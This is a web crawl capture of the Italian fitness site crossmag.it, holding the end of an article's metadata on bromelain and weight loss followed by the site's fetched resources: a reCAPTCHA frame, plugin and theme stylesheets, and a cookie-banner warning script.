\u00e8 dovuto al fatto che la bromelina agisca sulle cellule grasse o sull\u2019aumento del metabolismo,<\/strong> bens\u00ec sulla sua capacit\u00e0 di drenare i liquidi in eccesso.\r\n\r\nQueste propriet\u00e0 non sono ancora state provate scientificamente, quindi non possiamo considerare la bromelina un valido integratore dimagrante.\r\n\r\nL\u2019unica soluzione per un dimagrimento ottimale consiste sempre nella dieta abbinata a una buona alimentazione e a uno stile di vita sano.","author":{"@type":"Person","name":"Martina Marise","url":"https:\/\/crossmag.it\/author\/martinamarise\/"},"articleSection":["Alimentazione"],"image":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2022\/07\/1007-FACE-e-SITO-WEB.png","width":1200,"height":628},"publisher":{"@type":"Organization","name":"","url":"https:\/\/crossmag.it","logo":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/03\/face-senza-quadrato.png"},"sameAs":["https:\/\/www.facebook.com\/pg\/CrossMagit-2299732473639391","https:\/\/www.youtube.com\/channel\/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber","https:\/\/www.instagram.com\/crossmagit\/"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Bromelina: antinfiammatorio naturale con effetti dimagranti?","published":"2022-07-05 07:00:41","updated":"2022-07-03 10:18:35"}</script>

	<script>
  setTimeout(function(){
	  jQuery("#wpadminbar").hide();
  },500);
    </script>
<style>
	html{margin-top:0px !important;}
	</style>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XkDsMmau02MCGytjvZQ-lw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769061038339');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://crossmag.it/wp-content/plugins/plugin-events/assets/css/events.css?ver=6.8.3
body_size: 2091
content:
/*
box list grid css  
*/
@font-face {
    font-family: 'Titillium Web';
    src: url(../fonts/TitilliumWeb-Regular.ttf);
    font-weight:400;
}
@font-face {
    font-family: 'Titillium Bold';
    src: url(../fonts/TitilliumWeb-Bold.ttf);
    font-weight:400;
}
@font-face {
    font-family: 'Titillium SemiBold';
    src: url(../fonts/TitilliumWeb-SemiBold.ttf);
    font-weight:400;
}
@font-face {
    font-family: 'Titillium Light';
    src: url(../fonts/TitilliumWeb-Light.ttf);
    font-weight:400;
}
* {
  box-sizing: border-box;
}
.evnts-col-1 {width: 8.33%;}
.evnts-col-2 {width: 16.66%;}
.evnts-col-3 {width: 25%;}
.evnts-col-4 {width: 33.33%;}
.evnts-col-5 {width: 41.66%;}
.evnts-col-6 {width: 50%;}
.evnts-col-7 {width: 58.33%;}
.evnts-col-8 {width: 66.66%;}
.evnts-col-9 {width: 75%;}
.evnts-col-10 {width: 83.33%;}
.evnts-col-11 {width: 91.66%;}
.evnts-col-12 {width: 100%;}

[class*="evnts-col-"] {
  float: left;
  position: relative;
  min-height: 1px;
}
.evnts-row{

}
.evnts-row::after {
  content: "";
  clear: both;
  display: table;
}
.evnts_container{
	margin-right: auto;
	margin-left: auto;
	max-width: 1170px;
	padding:0px 15px
}
section{
	overflow: hidden;
	display: block;
}
/*
	end grid css  
*/

#events{
	border-right:1px solid #eaeaea; 
}
#evnts_search{
	background: #ccc;
	background: linear-gradient(rgba(0,0,0,0.4), rgba(0,0,0,0.4)),url("../images/events_cover.jpg");
	    background-size: auto, auto;
	background-size: cover;
	font-family: 'Titillium Web';
	padding:20px;
	background-position:0 -168px;
}
#evnts_search h2{
	font-weight:bold;
	color: #262626;
	color: white;
	margin: 0;
	font-size:2em;
	text-align: center;
	font-family: 'Titillium SemiBold', sans-serif;
}
#evnts_search p{
	font-family: 'Titillium Web', sans-serif;
	text-align: center;
	color: white;
	font-size: 16px;
	margin-top: 0;
	margin-bottom: 12px;
	text-shadow: 0px 0px 4px #000;
}
#evnts_search p:last-child{
	margin-top:10px;
	padding-top:0px;
}

#evnts_search span a{
	color: #00a1dd !important;
	font-weight: 700;
}

#evnts_search a:hover{
	color:#00A1DD;
}
#evnts_search form{
	text-align: center;
}
#evnts_input{
	display: inline-block;
	background: rgba(250,250,250,0.8);
	border: 1px solid #e0e0e0;
	border-radius: 0;
	padding: 7px 14px;
	height: 40px;
	outline: none;
	font-size: 14px;
	font-weight: 300;
	margin: 0;
	width: 30%;
	transition: .25s ease;
	box-shadow: none;
	margin: 0 3px;
	border-radius: 3px;
}

#evnts_search select{
	display: inline-block;
	background: rgba(250,250,250,0.8);
	border: 1px solid #e0e0e0;
	border-radius: 0;
	padding: 7px 14px;
	height: 40px;
	outline: none;
	font-size: 14px;
	font-weight: 300;
	margin: 0;
	width:10%;
	max-width:10%;
	transition: .25s ease;
	box-shadow: none;
	margin: 0 auto;
	border-radius: 3px;
}

#evnts_search .chosen-container{
	width: 150px;
	margin: 0 3px;
}

#evnts_search .chosen-container a{
background: rgba(255,255,255,0.8);
border-radius: 3px;
color: #333;
}
#evnts_search .chosen-single div::after{
	display: none;
}
#evnts_search .chosen-container.chosen-with-drop .chosen-drop{
	width:220px;
	text-align: left;
}
#evnts_submit{
	display: inline-block;
	font-size: 16px !important;
	font-weight:400 !important;
	font-family: 'Titillium Web', sans-serif;
	border-radius: 3px;
	transition: all 0.5s; 
	background: #00a1dd;
	margin: 0 3px;
	color: #fff;
	text-transform: capitalize;
}
#evnts_submit:hover{
	background: rgba(72,166,213,0.99);
	color: #fff;
}
#evnts_search hr{
	width:30%;
	margin:20px auto;
	border-top: 1px rgba(255,255,255,0.4) solid;
}
.evnts_select{
	display: inline-block;
}
/*=========================events info======================*/
#evnts_page{
border-right:1px solid #eaeaea; 
}
#evnts_page_title{
	background: #fcfcfc;
	padding: 50px 0px 15px 10px;
	border-bottom: 1px solid #eaeaea;
	display: block;
	overflow: hidden;
}
#evnts_page_title h1{
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:22px;
	font-weight:bold;
	margin: 0;
	line-height:30px;
}
#events_info{
	padding:10px;
	display: block;
	overflow: hidden;
	border-bottom: 1px solid #eaeaea;
}

#evnts_date{
	float: left;
	text-align: center;
	padding-top: 15px;
}
#evnts_date h2{
	font-family: 'Titillium SemiBold', sans-serif;
	margin:0;
	font-weight:800;
	color: #000;
	line-height: 30px;
}
#evnts_date h3{
	font-family: 'Titillium Light', sans-serif;
	margin:0;
	font-weight:300;
	color: #333;
}
#events_flag{
	margin:0;
	text-align: center;
	width: 100%;
}
#events_flag img{
	width:24px;
}
#evnts_logo{
	float: left;
	display: block;
	padding-left: 20px;
}
#evnts_logo img{
	display: block;
	width: 150px;
	height: 150px;
	text-align: center;
}

#evnts_text{
	color:#333;
	font-family: 'Titillium Web', sans-serif;
	font-size: 16px;

}
#evnts_text h1{
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:22px;
	font-weight:bold;
	margin: 0;
	line-height: 18px;
	margin-bottom:18px;
}
#evnts_text h1 a{
	color:#000;
	transition: all 0.5s; 
}
#evnts_text h1 a:hover{
	color:#aaa;
}
#evnts_description{
	font-size:90%;
	line-height: 20px;
}
#evnts_description p{
	margin-bottom:15px;
}
#evnts_location{

}
#evnts_location p{
	margin-bottom: 5px;
	font-size: 14px;
}
#evnts_location .fa{
	width: 30px;
	text-align: center;
	color: #000;
	margin-left: -5px;
	font-size: 22px;
}

/*=============== Events Sideber css=============*/
#events_sidebar{
	margin-top:30px;
}
.events_widgets{margin:0px 25px}
.events_widgets h1{
	color: #aaaaaa;
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:19px;
	font-weight: bold;
	margin: 0;
	padding-bottom:10px;
	border-bottom:1px solid #eaeaea;
	text-transform: uppercase;
}

.events_widgets .jeg_block_heading .jeg_block_title{
	color: #aaaaaa;
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:19px;
	font-weight: bold;
	margin: 0;
	padding-bottom:10px;
	text-transform: uppercase;
}

.events_widgets .jeg_block_heading .jeg_block_title{
	padding-bottom:0;
}
.events_widgets .jeg_block_heading_6 {
    border-bottom:1px solid #eaeaea;
}
.events_widgets .jeg_block_heading_6:after {
    background-color: #eaeaea;
    height:0;
}
/*======pagination============*/
#evnts_pagination{
	font-family: 'Titillium Web', sans-serif;
	font-size: 16px;
	margin-top: 20px;
}
#evnts_pagination span,#evnts_pagination a{
	padding:1px 6px;
	margin:0 1px; 
}
#evnts_pagination a{
	background: #ddd;
	color: #333;
}
#evnts_pagination a:hover{
	background: #333;
	color: #ddd;
}
#evnts_pagination .current{
	background: #333;
	color: #ddd;
}
#evnts_pagination .dots{
	background: none;
	color: #333;
}
/*===============DETAILS PAGE=============*/
#evnts_single_page{
	margin-top: 20px;
}
#evnts_single_logo{
	display: block;
	width: 150px;
	height: 150px;
	margin:auto;
}
#evnts_single_logo img{}
#evnts_single_date{
	display: block;
	text-align: center;
	padding-top:5px;
}
#evnts_single_date h2{
	font-family: 'Titillium SemiBold', sans-serif;
	margin: 0;
	font-weight: 800;
	color: #000;
	line-height: 30px;
}
#evnts_single_date h3{
	font-family: 'Titillium Light', sans-serif;
	margin: 0;
	font-weight: 300;
	color: #333;
	font-size:30px;
}
#evnts_single_table{
	margin-left: 20px;
}
.evnts_table{
	width: 100%;
}
.evnts_table tr td{
	border-top:3px solid #fff;
	border-bottom:3px solid #fff;
	padding:2px 5px;
	font-family: 'Titillium web', sans-serif;
}
.evnts_table td{
background: #f4f4f4;
}
.evnts_table tr td:first-child{
border-right:3px solid #fff;
color: #000;
}
.evnts_table tr td:last-child{
color: #777;
}
#evnts_single_table h1{
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:32px;
	font-weight: bold;
	margin:15px 0;
	line-height:36px;
	margin-bottom:20px;
}
#evnts_single_content{
	margin-left: 55px;
}
#evnts_single_content h1{
	font-family: 'Titillium SemiBold', sans-serif;
	font-size: 22px;
	font-weight: bold;
	margin:40px 0px 20px 0px;
	line-height: 18px;
}
#evnts_single_content p{
	color: #262626 !important;
	font-family: 'Open Sans' !important;
	font-size: 1rem !important;
	line-height: 1.875rem !important;
	margin:5px 0;
}

/*responsive style*/
@media (max-width:1100px){
	.evnts-logo{
		width:100% 
	}
	.evnts-text{
		width: 100%;
	}
	#evnts_date{}
	#evnts_logo{margin-bottom: 20px;}
}

@media (max-width:920px){
	#evnts_page{
		width:100%;
		border-right:0px solid #eaeaea; 
	}
	#events_sidebar{
		width:100%;
	}
	#events{
		border-right:0px solid #eaeaea; 
	}	
	.events_widgets{
		margin:0;
	}
	.evnts-single-logo{width: 100%}
	.evnts-single-table{width: 100%}
	#evnts_single_table{
		margin-left:0px;
	}
	#evnts_single_content{
		margin-left:0px;
	}
	#evnts_subscriber{
		background-position: -89px 38px;
	}
}

@media (max-width:780px) {
	#events_single_sidebar{
		width:100%;
	}
	#evnts_single_page{
		width:100%;
	}
	.evnts-subscriber{
		width: 100%;
	}
}
@media (max-width:600px) {
	#evnts_input{
		width: 100%;
		display: block;
		margin:3px 0;
	}
	#evnts_search .chosen-container{
		margin:3px 0;
		width:50%;
	}
	#evnts_submit{
		width: 100%;
		display: block;
		margin:3px 0;
	}
}

@media (max-width: 576px) { 
	.evnts-newsletter{
		width: 100%;
		text-align:center;
	}
	.evnts-subs-email{
		width: 100%
	}
	#evnts_subscriber {
	    background-position: -330px 44px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://crossmag.it/wp-content/plugins/wp-facebook-feed/css/jquery.socialfeed.css?ver=1.0.0
body_size: 805
content:
/* Plugin styles */
.social-feed-element.hidden{
    background-color:red !important;
}
.social-feed-element .pull-left{
    float:left;
    margin-right: 10px;
}
.social-feed-element .pull-right {
    margin-left: 10px;
}
.social-feed-element img {
    width: 100%;
    width: auto\9;
    height: auto;
    border: 0;  
    vertical-align: middle;
    -ms-interpolation-mode: bicubic;
}
.social-feed-element .attachment {
    vertical-align: middle;
    -ms-interpolation-mode: bicubic;
}

/* Link styles */
.social-feed-element a {
    color: #0088cc;
    text-decoration: none;
    box-shadow: none !important;
    display: block;
}
.social-feed-element a:focus {
    outline: thin dotted #333;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.social-feed-element a:hover,
.social-feed-element a:active {
    outline: 0;
    color: #005580;
    text-decoration: underline;
}

/* Text styles */
.social-feed-element small {
    font-size: 85%;
}
.entry-content img{
    margin: 0 !important;
}
.social-feed-element strong {
    font-weight: bold;
}
.social-feed-element em {
    font-style: italic;
}
.social-feed-element p {
    margin: 0 0 10px;
}
.social-feed-element .media-body > p{
    margin-bottom:4px;
    min-height:20px;
}
.social-feed-element p.social-feed-text {
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
}

/* Message styles */
.social-feed-element,
.social-feed-element .media-body {
        overflow: hidden;
    zoom: 1;
    *overflow: visible;
}
.social-feed-element .media-body .social-network-icon{
    margin-top: -3px;
    margin-right:5px;
    width:16px;
}
.social-feed-element .media-body div{
    color:#666;
    line-height: 20px;
}
.social-feed-element:first-child {
    margin-top: 0;
}
.social-feed-element .media-object {
    display: block;
    width:48px;
    border-radius:50%;
}
.social-feed-element .media-heading {
    margin: 0 0 5px;
}
.social-feed-element .media-list {
    margin-left: 0;
    list-style: none;
}

.social-feed-element .muted {
    color: #999;
}
.social-feed-element a.muted:hover,
.social-feed-element a.muted:focus {
    color: #808080;
}

.social-feed-element{
    box-shadow: 0 0 10px 0 rgba(10, 10, 10, 0.2);
    transition: 0.25s;
    /*-webkit-backface-visibility: hidden;*/
    margin:-1px;
    margin-top:25px;
    background-color: #fff;
    color: #333;
    text-align:left;
    font-size: 14px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    line-height: 16px;
}
.social-feed-element:hover{
    box-shadow: 0 0 20px 0 rgba(10, 10, 10, 0.4);
}

.social-feed-element .content{
    padding:15px;
}
.social-feed-element .social-network-icon{
    opacity:0.7;
}


.social-feed-element .author-title{
    color: #444;
    line-height: 1.5em;
    font-weight: bold;  
}

--- FILE ---
content_type: text/css
request_url: https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/style.css?ver=1.0.1
body_size: 1486
content:
.radium-gallery {
	position: relative;
	width: 100%;
	margin-right: -20px;
 	margin-bottom: 20px;
	/*min-width: 960px;*/
	}

.radium-gallery-caption{
	padding-bottom: 10px;
	}

/* = Grid Page Setup (Used by Portfolio and gallery page Templates )
--------------------------------------------------------------*/
[class*="two-columns"] + [class*="two-columns"]:last-child,
[class*="three-columns"] + [class*="three-columns"]:last-child,
[class*="four-columns"] + [class*="four-columns"]:last-child { float: left; }

.page-grid-item { overflow: hidden; }


/* One Columns ----------------------------*/
#stage.one-column{
    min-width: auto;
    margin-left: 0;
    }

.page-grid-item.one-column {
    overflow: inherit;
    }

.page-grid-item.one-column .grid-thumb {
    position: relative;
    margin:0 20px 20px 0;
    width: 460px;
    }

 .page-grid-item.one-column .grid-thumb > a,
 .page-grid-item.one-column .grid-thumb img,
 .page-grid-item.one-column .video-frame {
    height: 200px;
    width: 460px;
    }

.page-grid-item.one-columns .slides > li {
    width: 460px;
    height: 200px;
    }

.page-grid-item.one-column .six.columns{
    width: 48%;
    }

.page-grid-item.one-column .one-column-content h2{
    font-size: 24px;
    font-weight: 300;
    }

.page-grid-item.one-column p{
    text-align: left;
    color: #45484D;
    }

.page-grid-item.one-column a.more-link{
    float: left;
    margin: 30px 0 0 0;
    border-bottom: none;
    }

.page-grid-item.one-column a { color: #1E2224; }

 .page-grid-item.one-column .fluid-width-video-wrapper { padding-top: 45.5% !important; width: 460px; }


/* One Columns with Sidebar*/
.with-sidebar .page-grid-item.one-column {}

.with-sidebar .page-grid-item.one-column .grid-thumb>a,
.with-sidebar .page-grid-item.one-column .video-frame,
.with-sidebar .page-grid-item.one-column .grid-thumb,
.with-sidebar .page-grid-item.one-column .grid-thumb img {
    height: 175px;
    width: 335px;
    }


.with-sidebar .page-grid-item.one-column .fluid-width-video-wrapper { padding-top: 40.9% !important; width: 312px;}

/* Two Columns ----------------------------*/
.page-grid-item.two-columns {
    float: left;
    width: 46%;
    margin: 0 20px 20px 0;
    }
@media screen and (max-width:539px;){
	.page-grid-item .two-column{
	    width:100%;
	}
}
.page-grid-item.two-columns .slides > li {
    width: 460px;
    height: 240px;
    }

.page-grid-item.two-columns .grid-thumb {
    position: relative;
    margin-bottom: 10px;
    }

.page-grid-item.two-columns .grid-thumb > a,
.page-grid-item.two-columns .grid-thumb img,
.page-grid-item.two-columns .video-frame {
    height: 240px;
    width: 100%;
    }

.page-grid-item.two-columns .fluid-width-video-wrapper { padding-top: 53.5% !important; }

/* Three Columns with Sidebar*/
.with-sidebar .page-grid-item.two-columns { width: 340px; }

.with-sidebar .page-grid-item.two-columns .grid-thumb > a,
.with-sidebar .page-grid-item.two-columns .grid-thumb img,
.with-sidebar .page-grid-item.two-columns .video-frame {
    height: 160px;
    width: 100%;
    }

.with-sidebar .page-grid-item.two-columns .fluid-width-video-wrapper { padding-top: 49.5% !important;}


/* Three Columns ----------------------------*/
.page-grid-item.three-columns {
    float: left;
    width: 300px;
    margin: 0 20px 20px 0;
    }

.page-grid-item.three-columns .slides > li {
    width: 300px; height: 150px;
    }

.page-grid-item.three-columns .grid-thumb {
    position: relative;
    margin-bottom: 10px;
    }

.page-grid-item.three-columns .grid-thumb > a,
.page-grid-item.three-columns .grid-thumb img,
.page-grid-item.three-columns .video-frame {
    height: 150px;
    width: 100%;
    }

.page-grid-item.three-columns .fluid-width-video-wrapper { padding-top: 50.5% !important; }

/* Three Columns with Sidebar*/
.with-sidebar .page-grid-item.three-columns { width: 220px; }

 .with-sidebar .page-grid-item.three-columns .slides > li,
 .with-sidebar .page-grid-item.three-columns .grid-thumb > a,
 .with-sidebar .page-grid-item.three-columns .grid-thumb img,
 .with-sidebar .page-grid-item.three-columns .video-frame { height: 136px; }

.with-sidebar .page-grid-item.three-columns .fluid-width-video-wrapper { padding-top: 63% !important; }


 /* Four Columns ----------------------------*/
.page-grid-item.four-columns {
    float: left;
    width: 220px;
    margin: 0 20px 20px 0;
    }

.page-grid-item.four-columns .slides > li {
    width: 220px; height: 136px;
    }

.page-grid-item.four-columns .grid-thumb {
    position: relative;
    margin-bottom: 10px;
    }

.page-grid-item.four-columns .grid-thumb > a,
.page-grid-item.four-columns .grid-thumb img,
.page-grid-item.four-columns .video-frame {
    height: 136px;
    width: 100%;
    }

.page-grid-item.four-columns .fluid-width-video-wrapper { padding-top: 61% !important; }

/* Three Columns with Sidebar*/
.with-sidebar .page-grid-item.four-columns { width: 160px; }

.with-sidebar .page-grid-item.four-columns .grid-thumb > a,
.with-sidebar .page-grid-item.four-columns .grid-thumb img,
.with-sidebar .page-grid-item.four-columns .video-frame {
    height: 95px;
    width: 100%;
    }

.with-sidebar .page-grid-item.four-columns .fluid-width-video-wrapper { padding-top: 58.5% !important; }

.radium-gallery-item > a .stripes{ height: 200px; }



/* Full Width ----------------------------*/

/* With Sidebar --------------------------*/
.page-template-page-gallery-php #sidebar { }

/* General -------------------------------*/
.page-grid-item.last{ margin-right: 0; }

.page-grid-item a { color: #8F949D; }

.portfolio-thumb > a,
.radium-gallery-item > a { position: relative; }

.page-grid-item .grid-thumb img { border: none; }

.page-grid-item h3,
.page-grid-item h3 a,
.page-grid-item h4,
.page-grid-item h4 a {
    font-size: 13px;
    line-height: normal;
    text-align: center;
    color: #1e2224;
    margin-bottom: 0;
    }

.page-grid-item h3,
.page-grid-item h4 { font-weight: bold; }

.page-grid-item h3 a:hover,
.page-grid-item h4 a:hover { color: #8f949d; }

.page-grid-item h3 a:active,
.page-grid-item h4 a:active { color: #0081C7; }

.page-grid-item p {
    text-align: center;
    width: 100%;
    }

.post-thumb-overlay {
    text-indent: 100%;
    overflow: hidden;
    white-space: nowrap;
    z-index: 2;
    width: 48px;
    height: 48px;
    background: rgba(0,0,0,0.7) no-repeat center center;
    @include at2x('../images/overlay-link', 15px, 15px);
    position: absolute;
    top: -25px;
    display: block;
    text-indent: -9999px;
    -webkit-border-radius:50%;
           -moz-border-radius:50%;
                border-radius:50%;
    opacity: 0;
    }

.radium-gallery-item .post-thumb-overlay {
    @include at2x('../images/overlay-lightbox', 15px, 15px);
    }

.stripes {
    background: black ;
    position: absolute;
    opacity: .4;
    top: 0;
    width: 100%;
    height: 100%;
    display: none;
    overflow: hidden;
    cursor: pointer;
    z-index: 1;
    }


.page-grid-item .column,
.page-grid-item .columns { padding: 0 0; }

.page-grid-item .post-slider .flex-direction-nav li a{ display: none; }

/* Portfolio GRid */
#stage .page-grid-item,
.radium-gallery .page-grid-item {
    border-bottom: 1px solid $border-color;
    }

#stage .page-grid-item h3,
#stage .page-grid-item h4,
.radium-gallery .page-grid-item h3,
.radium-gallery .page-grid-item h4 {
    padding-bottom: 10px;
    }

#stage .page-grid-item.one-column,
.radium-gallery .page-grid-item.one-column{
    border-bottom: none;
    }

--- FILE ---
content_type: text/css
request_url: https://crossmag.it/wp-content/themes/jnews/style.css?ver=4.0.2
body_size: 1135
content:
/*
Theme Name: JNews
Version: 4.0.2
Theme URI: //themeforest.net
Description: JNews
Author: Jegtheme
Author URI: //jegtheme.com/
License: GNU General Public License v2.0
License URI: //www.gnu.org/licenses/gpl-2.0.html
Tags:  custom-background,custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: jnews
*/

#evnts_subscriber {
    background-image: url('assets/img/chalkboard.jpg');
    background-position: 200px 13px;
    padding: 20px;
    margin-top: 25px;
    margin-bottom: 5px;
}

#evnts_subscriber h1 {
    font-family: 'Titillium Bold', sans-serif;
    font-size: 24pt !important;
    color: yellow !important;
    text-transform: uppercase;
    margin: 0px;
    margin-bottom: 20px;
}

.chevrons {
    float: right;
    margin-top: 20px;
    margin-right: 280px;
}

.chevron {
    position: relative;
    text-align: center;
    padding: 4px;
    margin-bottom: 6px;
    height: 0px;
    width: 16px;
    transform: rotate(-90deg);
    float: left;
}

.chevron::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 51%;
    background: yellow;
    -webkit-transform: skew(0deg, 30deg);
    -moz-transform: skew(0deg, 30deg);
    -ms-transform: skew(0deg, 30deg);
    -o-transform: skew(0deg, 30deg);
    transform: skew(0deg, 30deg);
}

.chevron::after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 50%;
    background: yellow;
    -webkit-transform: skew(0deg, -30deg);
    -moz-transform: skew(0deg, -30deg);
    -ms-transform: skew(0deg, -30deg);
    -o-transform: skew(0deg, -30deg);
    transform: skew(0deg, -30deg);
}

#evnts_subscriber p {
    color: #fff;
    font-size: 12pt;
}

#evnts_subscriber h2 {
    font-family: 'Titillium Bold', sans-serif;
    color: white !important;
    margin: 0px !important;
    font-size: 18pt;
    text-transform: uppercase;
    line-height: 25px;
    text-shadow: 1px 1px 0px #333;
    padding: 3px 0 0 19px;
}

.never-miss {
    position: absolute;
    bottom: 5px;
    left: 0px;
    width: 260px;
    height: 35px;
    background: #5a5a5a;
}

.never-miss h2 {
    font-family: 'Titillium Bold', sans-serif;
    color: white !important;
    margin: 0px !important;
    font-size: 11pt;
    text-transform: uppercase;
    line-height: 25px;
    text-shadow: 1px 1px 0px #333;
    padding: 3px 0 0 19px;
}

#trapezoid {
    border-bottom: 35px solid #5a5a5a;
    border-left: 0px solid transparent;
    border-right: 17px solid transparent;
    height: 0;
    width: 30px;
    top: -28px;
    position: relative;
    left: 260px;
}

#evnts_subscriber label {
    font-family: 'Open Sans';
    display: block;
    font-weight: bold;
    font-size: 15px;
    line-height: 20px;
    color: white;
    text-align: center;
    margin-bottom: 5px
}

#evnts_subscriber br {
    display: none;
}

#evnts_subscriber p {
    margin-bottom: 15px;
}

#evnts_subscriber .wpcf7-form-control-wrap {
    text-align: center;
    display: block;
}

#evnts_subscriber input:not([type="submit"]) {
    width: 70%;
}

#evnts_subscriber div.wpcf7-validation-errors {
    color: #fff;
}

#evnts_subscriber input[type="text"] {
    width: 200px;
    margin: 0 auto;
    text-align: center;
    display: block;
    margin-bottom: 10px
}

#evnts_subscriber_submit {
    text-align: center;
    margin-top: 5px
}

#evnts_subscriber_submit input[type="submit"] {
    font-size: 14px !important;
    font-weight: 600 !important;
    border-radius: 3px;
    transition: all 0.5s;
    background: #00a1dd;
    color: #fff;
}


/* ninja form for subscriber signup*/

#nf-field-14 {
    background: #00acee;
    color: #fff;
    border-radius: 5px;
    border: 1px solid#00acee;
    width: 18%;
}

#nf-field-14:hover {
    background: #0096D0;
}

@media (max-width:720px) {
    .chevrons {
        display: none;
    }
    .never-miss {
        bottom: 0px;
    }
    iframe {
        width: 100%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://crossmag.it/wp-content/themes/jnews/data/import/fitness/scheme.css?ver=4.0.2
body_size: 372
content:
/** Color **/
.entry-header .jeg_post_meta .fa, .jeg_post_meta .fa {
	color: inherit !important;
}

/** Header **/
.jeg_search_result .jeg_post_meta {
	display: none;
}

/** Menu **/

/** Video Player **/

/** Block **/
.widget .jeg_block_heading_7 .jeg_block_title {
    text-align: center;
    float: none;
}

/** Post **/
.jnews_inline_related_post .jeg_block_heading_5, .jnews_inline_related_post .jeg_block_heading_8 {
	margin-bottom: 10px;
}
.jnews_inline_related_post .jeg_postblock_28 {
	border-top: 1px dotted #e0e0e0;
	border-bottom: 1px dotted #e0e0e0;
	padding-top: 10px;
}
.jnews_inline_related_post .jeg_postblock_28.jeg_pagination_nextprev {
	border-bottom: 0;
}

.jnews_inline_related_post .jeg_pl_xs_4 .jeg_postblock_content {
	padding-left: 1.8em;
}
.jnews_inline_related_post .jeg_pl_xs_4 .jeg_postblock_content:before {
	content: "\27F6";
}

/** Archive **/

/** Widget **/

/** Footer **/
.jeg_footer .jeg_inline_subscribeform input[type="submit"] {
	font-size: 13px;
	height: 48px;
}
.jeg_footer .jeg_inline_subscribeform input:not([type="submit"]) {
	font-size: 16px;
	padding: 7px 15px;
	height: 48px;
	text-align: center;
}

/** Custom Class **/


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/41f413f0-2860-484e-a3e8-f87969a72073/cc.js?renew=false&referer=crossmag.it&dnt=false&init=false
body_size: 206
content:
if(console){var cookiedomainwarning='Error: The domain CROSSMAG.IT is not authorized to show the cookie banner for domain group ID 41f413f0-2860-484e-a3e8-f87969a72073. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};